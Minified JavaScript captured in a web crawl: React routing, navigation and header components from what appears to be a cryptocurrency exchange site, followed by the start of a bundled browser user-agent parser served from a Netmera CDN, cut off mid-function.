i=t(46700),o=t(78931),a={login:[{value:"/"},{value:"/charts"},{value:"/oauth-login",isStartWith:!0},{value:"/settings/verification/steps"},{value:"/advanced",isStartWith:!0},{value:"/mobile/coin_info/",isStartWith:!0},{value:"/social-media-accounts"},{value:"/documentreader",isStartWith:!0},{value:"/derivatives",isStartWith:!0},{value:"/derivatives/advanced",isStartWith:!0},{value:"/vendor-verification",isStartWith:!0},{value:"/transfer",isStartWith:!0}],notLogin:[{value:"/login"},{value:"/oauth-login",isStartWith:!0},{value:"/forgot-password"},{value:"/sign-up"},{value:"/login2fa"},{value:"/charts"},{value:"/lightcharts"},{value:"/market"},{value:"/market/advanced",isStartWith:!0},{value:"/mobile/coin_info/",isStartWith:!0},{value:"/social-media-accounts"},{value:"/documentreader",isStartWith:!0},{value:"/derivatives/market",isStartWith:!0},{value:"/derivatives/market/advanced",isStartWith:!0},{value:"/vendor-verification",isStartWith:!0}]},s=[{value:"/",isExcluded:function(){return!0}},{value:"/".concat(i.CJ,"-stats"),isExcluded:function(){return!0}},{value:"/".concat(i.CJ,"-coin-information"),isExcluded:function(){return!0}},{value:"/help",isStartWith:!0,isExcluded:function(){return!0}},{value:"/bulletin",isStartWith:!0,isExcluded:function(){return!0}},{value:"/bulletin-post",isStartWith:!0,isExcluded:function(){return!0}},{value:"/coin",isStartWith:!0,isExcluded:function(){return!0}},{value:"/sponsorluklarimiz",isStartWith:!0,isExcluded:function(){return!0}},{value:"/isbirliklerimiz",isStartWith:!0,isExcluded:function(){return!0}},{value:"/competitions",isStartWith:!0,isExcluded:function(){return!(0,o.Pc)()}},{value:"/market/advanced",isStartWith:!0,isExcluded:function(){return!0}},{value:"/advanced",isStartWith:!0,isExcluded:function(){return!0}}];function r(e,n){for(var t=0;t<n.length;t++){var i=n[t];if(i.isStartWith?e.startsWith(i.value):e===i.value||e==="".concat(i.value,"/"))return!1}return!0}function l(e,n){return r(e,n?a.login:a.notLogin)}function c(e){return r(e,s.filter((function(e){return(0,e.isExcluded)()})))}},59810:function(e,n,t){t.d(n,{Z:function(){return l}});var i=t(1413),o=t(72791),a=t(79271),s=t(46700),r=t(80184);function l(e){function n(e){var n,t=e.children,i=(0,a.useHistory)(),r=(0,a.useLocation)(),l=null===r||void 0===r||null===(n=r.pathname)||void 0===n?void 0:n.toLowerCase();(0,o.useEffect)((function(){c(l)}),[l]);var c=function(e){if("/"!==e)return 0===s.EJ.indexOf(e)?i.replace("/".concat(s.CJ,"-coin-information")):s.FM.some((function(n){return 0===n.indexOf(e)}))||s.kL.some((function(n){return 0===e.indexOf(n)}))?i.replace("/login?redirect=".concat(encodeURIComponent(e))):i.replace("/404")};return t}return function(t){var o=Object.assign({},t);return(0,r.jsx)(n,{children:(0,r.jsx)(e,(0,i.Z)({},o))})}}},48244:function(e,n,t){t.d(n,{Z:function(){return h}});var i=t(1413),o=t(29439),a=t(4942),s=t(72791),r=t(95678),l=t(81694),c=t.n(l),u=t(41012),d=t(80184);var v=function(e){var n,t=e.item,o=e.classes,s=e.tag,r=e.onClick,l=e.pin,v=e.isSmallScreen,f=e.isLoggedIn,p=t.options,m=void 0===p?{}:p,h=t.isActive;return(0,d.jsx)("div",{className:c()(o.dropdownMenuItem,(n={},(0,a.Z)(n,o.navigationLinkSelected,h),(0,a.Z)(n,o.navigationLinkHover,!1!==m.hover),(0,a.Z)(n,o.hiddenOnMobile,m.hiddenOnMobile),(0,a.Z)(n,o.shownOnMobile,m.shownOnMobile),(0,a.Z)(n,o.divider,m.divider),n)),children:(0,d.jsx)(u.Z,(0,i.Z)((0,i.Z)({},t),{},{pin:l,tag:s,classes:o,options:(0,i.Z)((0,i.Z)({hover:!1},t.options),{},{divider:!1,className:o.dropdownHoverEffect}),isChildItem:!0,isActive:!1,isSmallScreen:v,isLoggedIn:f,onClick:r}))})},f=t(38369),p=t(28316);function m(e){var n=e.classes,t=e.isOpen;return(0,d.jsx)(r.Z,{fontSize:"small",className:c()(n.arrowStyle,(0,a.Z)({},n.arrowRotated,!t))})}function h(e){var n,t,r,l,u,h=e.icon,g=e.item,S=e.isLoggedIn,Z=e.options,x=e.body,b=e.isActive,C=e.isSmallScreen,w=e.defaultClasses,M=(0,f.Z)({}),L=(0,s.useRef)(null),A=(0,s.useState)(!1),j=(0,o.Z)(A,2),y=j[0],I=j[1];l=L,u=function(){return k()},s.useEffect((function(){var e=function(e){l.current&&!l.current.contains(e.target)&&u(e)};return document.addEventListener("mousedown",e),document.addEventListener("touchstart",e),function(){document.removeEventListener("mousedown",e),document.removeEventListener("touchstart",e)}}),[l,u]);var k=function(){y&&D()},D=function(){I(!1)};return(0,d.jsxs)("div",(0,i.Z)((0,i.Z)({},{onMouseEnter:function(){I(!0)},onMouseLeave:function(){return D()}}),{},{ref:L,className:c()(M.flexRowCenter,M.dropdownContainer,M.navigationMenuButton,M.navigationLink,w,(n={},(0,a.Z)(n,M.dropdownContainerOnActive,y&&!Z.onlyIcon&&Z.hoverActive),(0,a.Z)(n,M.relativeContainer,!C),(0,a.Z)(n,Z.containerClasses,Z.containerClasses),(0,a.Z)(n,M.navigationLinkHoverDisable,!y&&C),n)),children:[(0,d.jsxs)("div",{onTouchEnd:function(){I(!y)},className:c()(M.flexRowCenter,M.navigationLink,(t={},(0,a.Z)(t,M.headerIsActive,b),(0,a.Z)(t,M.navigationLinkHoverDisable,!y&&C),t)),children:[h&&h,!Z.onlyIcon&&x,!Z.onlyIcon&&(0,d.jsx)(m,{classes:M,isOpen:y})]}),y&&(0,d.jsx)("div",{className:c()(M.dropdownBodyContainer,(r={},(0,a.Z)(r,M.isSmallBodyContainer,C),(0,a.Z)(r,Z.bodyClasses,null===Z||void 0===Z?void 0:Z.bodyClasses),(0,a.Z)(r,M.dropdownBodyContainerOpen,y),r)),style:(0,a.Z)({},Z.position,0),children:g.children.filter((function(e){var n;return(0,p.r0)(e,S)&&!(null!==e&&void 0!==e&&null!==(n=e.options)&&void 0!==n&&n.hidden)})).map((function(e,n){var t;return(0,d.jsx)(v,{isSmallScreen:C,isLoggedIn:S,pin:null===(t=e.options)||void 0===t?void 0:t.pin,tag:e.tag,classes:M,onClick:function(){return function(e,n){"function"===typeof e&&e(n),D()}(e.onClick,n)},item:e},n)}))})]}))}},41012:function(e,n,t){var i=t(1413),o=t(29439),a=t(4942),s=t(81694),r=t.n(s),l=t(72791),c=t(91523),u=t(99412),d=t(48244),v=t(38369),f=t(99647),p=t(80184);function m(e){var n=e.icon,t=e.name,i=e.description,o=e.children,s=e.badge,l=e.pin,c=void 0!==l&&l,d=e.isChildItem,f=void 0!==d&&d,m=e.id,h=(0,v.Z)({});return(0,p.jsxs)("div",{id:m,className:r()((0,a.Z)({},h.navigationBodyContainer,n)),children:[(0,p.jsxs)("span",{className:r()(h.flexRowCenter,h.navigationBody),children:[s&&(0,p.jsx)("span",{className:h.badgeArea,children:s}),c&&(0,p.jsx)("span",{style:{width:f?18:0},children:(0,p.jsx)(u.Z,{className:h.dropdownIcon})}),o||t]}),i&&(0,p.jsx)("div",{className:r()(h.dropdownItemDescription),children:i})]})}function h(e){var n=e.to,t=e.name,i=e.options,a=e.description,s=e.icon,u=e.children,d=e.onClick,f=e.tag,h=e.pin,g=e.isChildItem,S=e.defaultClasses,Z=e.hoverIcon,x=e.badge,b=e.id,C=(0,v.Z)({}),w=(0,l.useState)(!1),M=(0,o.Z)(w,2),L=M[0],A=M[1];return(0,p.jsxs)(c.rU,{id:b,className:r()(C.menuLink,S),to:n,onClick:function(){return null===d||void 0===d?void 0:d()},onMouseEnter:function(){return A(!0)},onMouseLeave:function(){return A(!1)},children:[L&&i.toolTip&&(0,p.jsxs)("span",{className:C.toolTip,children:[(0,p.jsx)("div",{className:C.toolTipArrow}),t]}),(0,p.jsxs)("div",{className:C.flexRowCenter,children:[s&&!Z&&s,s&&Z&&!L?s:Z,!i.onlyIcon&&(0,p.jsx)(m,{icon:s,badge:x,pin:h,name:t,description:a,children:u,tag:f,isChildItem:g})]})]})}function g(e){var n=e.name,t=e.href,i=e.options,a=e.icon,s=e.hoverIcon,c=e.onClick,u=e.children,d=e.description,f=e.pin,h=e.badge,g=e.isChildItem,S=e.defaultClasses,Z=e.id,x=void 0===Z?"":Z,b=(0,v.Z)({}),C=(0,l.useState)(!1),w=(0,o.Z)(C,2),M=w[0],L=w[1];return(0,p.jsxs)("a",{id:x,className:r()(b.menuLink,S),href:t,target:i.newTab&&"_blank",onClick:function(){return null===c||void 0===c?void 0:c()},onMouseEnter:function(){return L(!0)},onMouseLeave:function(){return L(!1)},children:[M&&i.toolTip&&(0,p.jsxs)("span",{className:b.toolTip,children:[(0,p.jsx)("div",{className:b.toolTipArrow}),n]}),(0,p.jsxs)("div",{className:b.flexRowCenter,children:[a&&!s&&a,a&&s&&!M?a:s,!i.onlyIcon&&(0,p.jsx)(m,{badge:h,pin:f,icon:a,classes:b,name:n,description:d,children:u,isChildItem:g})]})]})}function S(e){var n,t=(0,v.Z)({}),o=e.isActive,s=e.options,r=e.name,l=e.icon,c=e.description,u=e.children,S=e.pin,Z=e.badge,x=e.isSmallScreen,b=e.id,C=(n={},(0,a.Z)(n,t.menuLinkOnLogedOut,!e.isLoggedIn&&e.isSmallScreen),(0,a.Z)(n,t.menuLinkHoverBackground,s.hoverBg),(0,a.Z)(n,t.navigationLinkHover,!1!==s.hover),(0,a.Z)(n,t.hiddenOnMobile,s.hiddenOnMobile),(0,a.Z)(n,t.shownOnMobile,s.shownOnMobile),(0,a.Z)(n,t.divider,s.divider),(0,a.Z)(n,s.className,s.className),n),w=(0,a.Z)({},t.navigationLinkSelected,o);switch(e.type){case f.o3.EXTERNAL:return e.externalComponent;case f.o3.ROUTER:return(0,p.jsx)(h,(0,i.Z)((0,i.Z)({},e),{},{defaultClasses:(0,i.Z)((0,i.Z)({},C),w)}));case f.o3.ANCHOR:return(0,p.jsx)(g,(0,i.Z)((0,i.Z)({},e),{},{defaultClasses:(0,i.Z)((0,i.Z)({},C),w)}));case f.o3.DROPDOWN:return(0,p.jsx)(d.Z,(0,i.Z)({isSmallScreen:x,defaultClasses:C,body:(0,p.jsx)(m,{icon:l,badge:Z,isChildItem:e.isChildItem,pin:S,classes:t,name:r,description:c,children:u,id:b})},e));default:return null}}S.defaultProps={isActive:!1,options:{}},n.Z=S},97403:function(e,n,t){t.d(n,{Z:function(){return F}});var i=t(1413),o=t(4942),a=t(29439),s=t(81694),r=t.n(s),l=t(72791),c=t(60364),u=t(79271),d=t(40793),v=t(99373),f=t(46700),p=t(13503),m=t(16554),h=t(8327),g=t(46293),S=t(91058),Z=t(98998),x=t(98008),b=t(29823),C=t(78931),w=t(16354),M=t(84272),L=t(72011),A=t(41012),j=t(99647),y=t(96411),I=t(31125),k=t(80184);function D(e){var n,t,s,u,d,v=e.classes,p=e.location,h=e.isLoggedIn,g=e.isSmallScreen,S=e.supportModalState,Z=e.setSupportModalState,D=e.showHallOfFame,O=e.hasHeaderTheme,W=(0,l.useState)(!1),H=(0,a.Z)(W,2),E=H[0],N=H[1],R=(0,c.v9)((function(e){return(0,m.eA)(e.theme).orderBookMode})),T=(0,C.Pc)()?"":"/market",U=(0,w.UM)(R)?"".concat(T,"/advanced"):"".concat(T,"/"),B=(0,w.UM)(R)?"/derivatives".concat(T,"/advanced"):"/derivatives".concat(T),_=(0,I.TS)(null===p||void 0===p?void 0:p.pathname),q=(0,c.v9)((function(e){return e.general})).featureStatus,F=_?j.tl:j.Nz,P=null===q||void 0===q||null===(n=q.competition)||void 0===n?void 0:n.W,J=null===q||void 0===q||null===(t=q.derivatives)||void 0===t?void 0:t.W,z=null===q||void 0===q||null===(s=q.donation)||void 0===s?void 0:s.W;return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsxs)("div",{className:r()(v.flexRowCenter,v.mobileHeader,(u={},(0,o.Z)(u,v.fixedHeader,E),(0,o.Z)(u,v.bugbountyMobileHeader,_),u)),children:[(0,k.jsx)(A.Z,{options:{hover:!1},type:"anchor",href:_?"/bugbounty":"/",children:_?(0,k.jsx)(y.Z,{isMenuOpen:E}):(0,k.jsx)(L.Z,{isLoggedIn:h,isSmallScreen:g,classes:v})}),f.tS&&(0,k.jsx)(M.Z,{hasHeaderTheme:O,isBugbountyPage:_}),(0,k.jsx)("button",{className:v.navigationMenuButton,onClick:function(){return N(!E)},children:E?(0,k.jsx)(b.Z,{className:v.navigationMenuIcon}):(0,k.jsx)(x.Z,{className:v.navigationMenuIcon})})]}),E&&(0,k.jsx)("div",{className:r()(v.mobileHeaderBody,(d={},(0,o.Z)(d,v.globalMobileHeaderBody,f.yU),(0,o.Z)(d,v.bugbountyFixedHeader,_),d)),children:F({location:p,classes:v,isLoggedIn:h,setSupportModalState:Z,supportModalState:S,showHallOfFame:D,isCompetitionActive:P,isDerivativesActive:J,derivativesRootUrl:B,isDonationActive:z,rootUrl:U,hasHeaderTheme:O}).filter((function(e){var n;return!(null!==e&&void 0!==e&&null!==(n=e.options)&&void 0!==n&&n.hidden)})).map((function(e,n){return(0,k.jsx)(A.Z,(0,i.Z)((0,i.Z)({},e),{},{onClick:function(){"function"===typeof e.onClick&&e.onClick(),N(!1)},isSmallScreen:g,options:(0,i.Z)((0,i.Z)({},e.options),{},{className:v.mobileMenuHeaderItem})}),n)}))})]})}var O=t(60900),W=t(28316),H=t(96051),E=t(95481);function N(e){var n,t,o,a,s,l,u=e.isLoggedIn,d=e.userInfo,f=e.location,p=e.logo,m=e.orderBookMode,h=e.classes,g=e.setSupportModalState,S=e.supportModalState,Z=e.openSupportRequestModal,x=e.announcementDialogContentList,b=e.openDepositDialog,M=e.openWithdrawDialog,L=e.isSmallScreen,y=e.accounts,D=e.accountInfo,N=e.setActiveAccount,R=e.getAccountLines,T=e.getAccountLinesSum,U=e.resetActiveAccount,B=e.resetAccountLinesSum,_=e.isActiveAccountLinesSum,q=e.setOrderAlarmModal,F=e.isOrderAlarmModalOpen,P=e.showHallOfFame,J=e.hasHeaderTheme,z=(0,c.v9)((function(e){return e.general})).featureStatus,$=(0,C.Pc)()?"":"/market",Q=(0,w.UM)(m)?"".concat($,"/advanced"):"".concat($,"/"),X=(0,w.UM)(m)?"/derivatives".concat($,"/advanced"):"/derivatives".concat($),Y=v.UD.derivativesDefaultActive&&(null===d||void 0===d?void 0:d.has_drvt_acc),G=!!u&&(0,H.Mn)(),K=null===d||void 0===d||null===(n=d.features)||void 0===n?void 0:n.instant_transfer,V=function(){O.Z.push("/transfer")},ee=function(){b?b(v.UD.counterCurrency):O.Z.push("/account/assets/deposit/".concat(v.UD.counterCurrency.toLowerCase()))},ne=function(){M?M(v.UD.counterCurrency):O.Z.push("/account/assets/withdraw/".concat(v.UD.counterCurrency.toLowerCase()))},te=(0,I.TS)(null===f||void 0===f?void 0:f.pathname)?j.WB:j.gc,ie=(0,I.TS)(null===f||void 0===f?void 0:f.pathname)?j.$x:j.$d;return(0,k.jsxs)(k.Fragment,{children:[(0,k.jsx)("div",{id:"header--left",className:r()(h.flexRowCenter,h.fixedHeight),children:te({rootUrl:Q,location:f,classes:h,logo:p,openDepositDialog:ee,openWithdrawDialog:ne,openSupportRequestModal:Z,setSupportModalState:g,supportModalState:S,logout:function(){return(0,E.kS)(!0,!0)},isLoggedIn:u,isSmallScreen:L,derivativesRootUrl:X,hasDrvtAcc:Y,handleNavigateToTransfer:V,isDerivativesActive:null===z||void 0===z||null===(t=z.derivatives)||void 0===t?void 0:t.W,isDonationActive:null===z||void 0===z||null===(o=z.donation)||void 0===o?void 0:o.W,isTransferActive:K}).filter((function(e){var n;return(0,W.r0)(e,u)&&!(null!==e&&void 0!==e&&null!==(n=e.options)&&void 0!==n&&n.hidden)})).map((function(e,n){return(0,k.jsx)(A.Z,(0,i.Z)({isLoggedIn:u,isSmallScreen:L,children:e.children},e),n)}))}),(0,k.jsx)("div",{id:"header--right",className:h.flexRowCenter,children:ie({rootUrl:Q,location:f,classes:h,logo:p,userInfo:d,setSupportModalState:g,supportModalState:S,isSmallScreen:L,openDepositDialog:ee,openWithdrawDialog:ne,announcementDialogContentList:x,openSupportRequestModal:Z,logout:function(){return(0,E.kS)(!0,!0)},isLoggedIn:u,accounts:y,isSubAccountEnabled:G,setActiveAccount:N,getAccountLines:R,getAccountLinesSum:T,resetActiveAccount:U,resetAccountLinesSum:B,accountInfo:D,isActiveAccountLinesSum:_,setOrderAlarmModal:q,isOrderAlarmModalOpen:F,showHallOfFame:P,isCompetitionActive:null===z||void 0===z||null===(a=z.competition)||void 0===a?void 0:a.W,isDerivativesActive:null===z||void 0===z||null===(s=z.derivatives)||void 0===s?void 0:s.W,isDonationActive:null===z||void 0===z||null===(l=z.donation)||void 0===l?void 0:l.W,derivativesRootUrl:X,hasHeaderTheme:J,handleNavigateToTransfer:V,isTransferActive:K}).filter((function(e){return(0,W.r0)(e,u)})).map((function(e,n){return(0,k.jsx)(A.Z,(0,i.Z)({isSmallScreen:L,isLoggedIn:u,children:e.children},e),n)}))})]})}N.defaultProps={showHallOfFame:!1};var R=N,T=t(38369),U=t(94374);function B(e){var n=e.classes;return(0,k.jsxs)("div",{className:n.bugbountyHeaderTitle,children:[(0,k.jsx)("h1",{children:U.Z.translateWithComponenets("bugbounty_title",(0,k.jsx)("br",{},"line-break"))}),(0,k.jsx)("p",{children:U.Z.translate("bugbounty_explanation1")}),(0,k.jsx)("p",{children:U.Z.translate("bugbounty_explanation2")})]})}var _=t(32195);function q(e){var n,t,s=(0,T.Z)({isTr:f.tS}),c=(0,u.useLocation)(),d=(0,h.i)().width,p=(0,I.TS)(null===c||void 0===c?void 0:c.pathname),m=(0,I.t6)(null===c||void 0===c?void 0:c.pathname),g=(0,l.useState)(!1),S=(0,a.Z)(g,2),Z=S[0],x=S[1],b=!!e.userInfo,C=p?d<=j.J2:d<j.X4;return(0,l.useEffect)((function(){e.announcementDialogContentList||e.getAnnouncementDialogContentList()}),[]),(0,l.useEffect)((function(){function e(){window.scrollY>0?!Z&&x(!0):Z&&x(!1)}return document.addEventListener("scroll",e),function(){document.removeEventListener("scroll",e)}}),[Z]),(0,k.jsxs)("div",{className:r()(s.container,(n={},(0,o.Z)(n,s.transparentHeader,(0,W.Aj)(c.pathname,b,C,Z)),(0,o.Z)(n,s.fixedHeader,(0,W.x3)(c.pathname,b,C)&&!p),(0,o.Z)(n,s.stickyHeader,(0,W.p3)(c.pathname,b,C)&&!p),(0,o.Z)(n,s.absoluteHeader,(0,W.MI)(c.pathname,b,C)),(0,o.Z)(n,s.invisibleFragment,(0,W.ZL)({pathname:c.pathname,showDeviceConfirmation:e.showDeviceConfirmation})),(0,o.Z)(n,s.globalHeaderWrapper,(0,W.r1)(c.pathname)),(0,o.Z)(n,s.bugbountyHeader,p),(0,o.Z)(n,s.bugbountySub,m),n)),style:{display:"flex",flexDirection:"column"},children:[(0,k.jsxs)("div",{className:r()(s.boxedContainer,(t={},(0,o.Z)(t,s.containerFluid,(0,W.JA)(c.pathname,b,["/"])),(0,o.Z)(t,s.globalHeader,(0,W.jQ)(c.pathname)),(0,o.Z)(t,s.bugbountyContainer,p),t)),children:[(0,W.wv)(c.pathname,b,C,p)?(0,k.jsx)(D,{isSmallScreen:C,isLoggedIn:b,location:c,classes:s,setSupportModalState:e.setComplaintRequestModalState,supportModalState:e.complaintRequestModalState,showHallOfFame:e.showHallOfFame,hasHeaderTheme:e.hasHeaderTheme}):(0,k.jsx)(R,(0,i.Z)({isLoggedIn:b,location:c,classes:s,logo:"".concat(v.Hv.s3Bucket,"/assets/logos/white_logo.png"),isSmallScreen:C,setSupportModalState:e.setComplaintRequestModalState,supportModalState:e.complaintRequestModalState,openSupportRequestModal:function(){return e.setComplaintRequestModalState(!0)}},e)),(0,k.jsx)(_.Z,{isOpen:e.complaintRequestModalState,setSupportModal:e.setComplaintRequestModalState})]}),p&&!m&&(0,k.jsx)(B,{classes:s})]})}q.defaultProps={showHallOfFame:!1};var F=(0,c.$j)((function(e){return{userInfo:e.user.info,openWithdrawDialog:e.withdrawal.openWithdrawDialog,openDepositDialog:e.deposit.openDepositDialog,announcementDialogContentList:e.page.announcementDialogContentList,orderBookMode:(0,m.eA)(e.theme).orderBookMode,accounts:e.user.accounts,accountInfo:e.user.accountInfo,isActiveAccountLinesSum:!!e.market.accountLinesSum,showDeviceConfirmation:e.user.showLoginConfirmationDialog,isOrderAlarmModalOpen:e.page.isOrderAlarmModalOpen,complaintRequestModalState:e.page.complaintRequestModalState}}),(function(e){return(0,d.DE)({changeTheme:p.Lr,getAnnouncementDialogContentList:Z.n$,setActiveAccount:g.UQ,getAccountLines:S.x2,resetAccountLinesSum:S.fd,setOrderAlarmModal:Z.Sn,setComplaintRequestModalState:Z.JD},e)}))(q)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://cdn.netmera-web.com/wsdkjs/goeNjTyZuYp5zVxYmiQkn_QuElYoJxehHBrga6axg9bktm4rgOOBxw
body_size: 17242
content:
(()=>{var t={630:function(t){t.exports=function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)n.d(r,i,function(e){return t[e]}.bind(null,i));return r},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=90)}({17:function(t,e,n){"use strict";e.__esModule=!0,e.default=void 0;var r=n(18),i=function(){function t(){}return t.getFirstMatch=function(t,e){var n=e.match(t);return n&&n.length>0&&n[1]||""},t.getSecondMatch=function(t,e){var n=e.match(t);return n&&n.length>1&&n[2]||""},t.matchAndReturnConst=function(t,e,n){if(t.test(e))return n},t.getWindowsVersionName=function(t){switch(t){case"NT":return"NT";case"XP":return"XP";case"NT 5.0":return"2000";case"NT 5.1":return"XP";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}},t.getMacOSVersionName=function(t){var e=t.split(".").splice(0,2).map((function(t){return parseInt(t,10)||0}));if(e.push(0),10===e[0])switch(e[1]){case 5:return"Leopard";case 6:return"Snow Leopard";case 7:return"Lion";case 8:return"Mountain Lion";case 9:return"Mavericks";case 10:return"Yosemite";case 11:return"El Capitan";case 12:return"Sierra";case 13:return"High Sierra";case 14:return"Mojave";case 15:return"Catalina";default:return}},t.getAndroidVersionName=function(t){var e=t.split(".").splice(0,2).map((function(t){return parseInt(t,10)||0}));if(e.push(0),!(1===e[0]&&e[1]<5))return 1===e[0]&&e[1]<6?"Cupcake":1===e[0]&&e[1]>=6?"Donut":2===e[0]&&e[1]<2?"Eclair":2===e[0]&&2===e[1]?"Froyo":2===e[0]&&e[1]>2?"Gingerbread":3===e[0]?"Honeycomb":4===e[0]&&e[1]<1?"Ice Cream Sandwich":4===e[0]&&e[1]<4?"Jelly Bean":4===e[0]&&e[1]>=4?"KitKat":5===e[0]?"Lollipop":6===e[0]?"Marshmallow":7===e[0]?"Nougat":8===e[0]?"Oreo":9===e[0]?"Pie":void 0},t.getVersionPrecision=function(t){return t.split(".").length},t.compareVersions=function(e,n,r){void 0===r&&(r=!1);var i=t.getVersionPrecision(e),o=t.getVersionPrecision(n),s=Math.max(i,o),a=0,u=t.map([e,n],(function(e){var n=s-t.getVersionPrecision(e),r=e+new Array(n+1).join(".0");return t.map(r.split("."),(function(t){return new Array(20-t.length).join("0")+t})).reverse()}));for(r&&(a=s-Math.min(i,o)),s-=1;s>=a;){if(u[0][s]>u[1][s])return 1;if(u[0][s]===u[1][s]){if(s===a)return 0;s-=1}else if(u[0][s]<u[1][s])return-1}},t.map=function(t,e){var n,r=[];if(Array.prototype.map)return Array.prototype.map.call(t,e);for(n=0;n<t.length;n+=1)r.push(e(t[n]));return r},t.find=function(t,e){var n,r;if(Array.prototype.find)return Array.prototype.find.call(t,e);for(n=0,r=t.length;n<r;n+=1){var i=t[n];if(e(i,n))return i}},t.assign=function(t){for(var e,n,r=t,i=arguments.length,o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];if(Object.assign)return Object.assign.apply(Object,[t].concat(o));var a=function(){var t=o[e];"object"==typeof t&&null!==t&&Object.keys(t).forEach((function(e){r[e]=t[e]}))};for(e=0,n=o.length;e<n;e+=1)a();return t},t.getBrowserAlias=function(t){return r.BROWSER_ALIASES_MAP[t]},t.getBrowserTypeByAlias=function(t){return r.BROWSER_MAP[t]||""},t}();e.default=i,t.exports=e.default},18:function(t,e,n){"use strict";e.__esModule=!0,e.ENGINE_MAP=e.OS_MAP=e.PLATFORMS_MAP=e.BROWSER_MAP=e.BROWSER_ALIASES_MAP=void 0,e.BROWSER_ALIASES_MAP={"Amazon Silk":"amazon_silk","Android Browser":"android",Bada:"bada",BlackBerry:"blackberry",Chrome:"chrome",Chromium:"chromium",Electron:"electron",Epiphany:"epiphany",Firefox:"firefox",Focus:"focus",Generic:"generic","Google Search":"google_search",Googlebot:"googlebot","Internet Explorer":"ie","K-Meleon":"k_meleon",Maxthon:"maxthon","Microsoft Edge":"edge","MZ Browser":"mz","NAVER Whale Browser":"naver",Opera:"opera","Opera Coast":"opera_coast",PhantomJS:"phantomjs",Puffin:"puffin",QupZilla:"qupzilla",QQ:"qq",QQLite:"qqlite",Safari:"safari",Sailfish:"sailfish","Samsung Internet for Android":"samsung_internet",SeaMonkey:"seamonkey",Sleipnir:"sleipnir",Swing:"swing",Tizen:"tizen","UC Browser":"uc",Vivaldi:"vivaldi","WebOS Browser":"webos",WeChat:"wechat","Yandex Browser":"yandex",Roku:"roku"},e.BROWSER_MAP={amazon_silk:"Amazon Silk",android:"Android Browser",bada:"Bada",blackberry:"BlackBerry",chrome:"Chrome",chromium:"Chromium",electron:"Electron",epiphany:"Epiphany",firefox:"Firefox",focus:"Focus",generic:"Generic",googlebot:"Googlebot",google_search:"Google Search",ie:"Internet Explorer",k_meleon:"K-Meleon",maxthon:"Maxthon",edge:"Microsoft Edge",mz:"MZ Browser",naver:"NAVER Whale Browser",opera:"Opera",opera_coast:"Opera Coast",phantomjs:"PhantomJS",puffin:"Puffin",qupzilla:"QupZilla",qq:"QQ Browser",qqlite:"QQ Browser Lite",safari:"Safari",sailfish:"Sailfish",samsung_internet:"Samsung Internet for Android",seamonkey:"SeaMonkey",sleipnir:"Sleipnir",swing:"Swing",tizen:"Tizen",uc:"UC Browser",vivaldi:"Vivaldi",webos:"WebOS Browser",wechat:"WeChat",yandex:"Yandex Browser"},e.PLATFORMS_MAP={tablet:"tablet",mobile:"mobile",desktop:"desktop",tv:"tv"},e.OS_MAP={WindowsPhone:"Windows Phone",Windows:"Windows",MacOS:"macOS",iOS:"iOS",Android:"Android",WebOS:"WebOS",BlackBerry:"BlackBerry",Bada:"Bada",Tizen:"Tizen",Linux:"Linux",ChromeOS:"Chrome OS",PlayStation4:"PlayStation 4",Roku:"Roku"},e.ENGINE_MAP={EdgeHTML:"EdgeHTML",Blink:"Blink",Trident:"Trident",Presto:"Presto",Gecko:"Gecko",WebKit:"WebKit"}},90:function(t,e,n){"use strict";e.__esModule=!0,e.default=void 0;var r,i=(r=n(91))&&r.__esModule?r:{default:r},o=n(18);function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=function(){function t(){}var e,n;return t.getParser=function(t,e){if(void 0===e&&(e=!1),"string"!=typeof t)throw new Error("UserAgent should be a string");return new i.default(t,e)},t.parse=function(t){return new i.default(t).getResult()},e=t,n=[{key:"BROWSER_MAP",get:function(){return o.BROWSER_MAP}},{key:"ENGINE_MAP",get:function(){return o.ENGINE_MAP}},{key:"OS_MAP",get:function(){return o.OS_MAP}},{key:"PLATFORMS_MAP",get:function(){return o.PLATFORMS_MAP}}],null&&s(e.prototype,null),n&&s(e,n),t}();e.default=a,t.exports=e.default},91:function(t,e,n){"use strict";e.__esModule=!0,e.default=void 0;var r=u(n(92)),i=u(n(93)),o=u(n(94)),s=u(n(95)),a=u(n(17));function u(t){return t&&t.__esModule?t:{default:t}}var c=function(){function t(t,e){if(void 0===e&&(e=!1),null==t||""===t)throw new Error("UserAgent parameter can't be empty");this._ua=t,this.parsedResult={},!0!==e&&this.parse()}var e=t.prototype;return e.getUA=function(){return this._ua},e.test=function(t){return t.test(this._ua)},e.parseBrowser=function(){var t=this;this.parsedResult.browser={};var e=a.default.find(r.default,(function(e){if("function"==typeof e.test)return e.test(t);if(e.test instanceof Array)return e.test.some((function(e){return t.test(e)}));throw new Error("Browser's test function is not valid")}));return e&&(this.parsedResult.browser=e.describe(this.getUA())),this.parsedResult.browser},e.getBrowser=function(){return this.parsedResult.browser?this.parsedResult.browser:this.parseBrowser()},e.getBrowserName=function(t){return t?String(this.getBrowser().name).toLowerCase()||"":this.getBrowser().name||""},e.getBrowserVersion=function(){return this.getBrowser().version},e.getOS=function(){return this.parsedResult.os?this.parsedResult.os:this.parseOS()},e.parseOS=function(){var t=this;this.parsedResult.os={};var 